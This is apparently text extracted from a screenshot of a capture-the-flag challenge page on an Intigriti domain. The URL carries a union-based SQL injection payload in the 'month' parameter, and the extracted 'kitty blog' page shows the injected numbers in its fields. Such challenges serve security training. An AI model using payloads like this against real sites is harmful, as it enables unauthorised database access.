 challenge-0722.intigriti.io/challenge/challenge.php?month=6%20Union%20Select%2011,22,33,3,55--%20-
Update
Awesome kitty blog
From the Firehose
22
55 by
33
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022
Blog template built for Bootstrap by @mdo.